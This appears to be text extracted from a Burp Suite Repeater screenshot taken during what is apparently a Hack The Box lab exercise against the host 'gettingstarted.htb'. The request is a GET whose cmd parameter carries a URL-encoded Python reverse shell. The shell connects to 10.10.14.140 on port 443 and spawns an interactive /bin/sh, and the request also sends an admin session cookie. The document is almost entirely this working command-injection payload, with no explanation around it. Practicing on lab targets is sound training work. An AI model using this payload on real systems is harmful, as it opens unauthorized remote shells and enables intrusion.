 Burp Suite Professional v2023.6.2 - T
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer
1 × 2 × +
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n
1 GET /?cmd=
/usr/bin/python3+-c+'import+socket,subprocess,os%3bs%3dsocket.socket(socket.AF_INET,socket.SOCK_STREAM)%3bs.connect((
"10.10.14.140",443))%3bos.dup2(s.fileno(),0)%3b+os.dup2(s.fileno(),1)%3b+os.dup2(s.fileno(),2)%3bp%3dsubprocess.call(
["/bin/sh","-i"])%3b' HTTP/1.1
2 Host: gettingstarted.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: GS_ADMIN_USERNAME=admin; 4bc774744b09f4bb3746b641176918d9f52ef9b9=93faf1706c6b62a18553fe3cdf4e4c1015c73760
9 Upgrade-Insecure-Requests: 1
10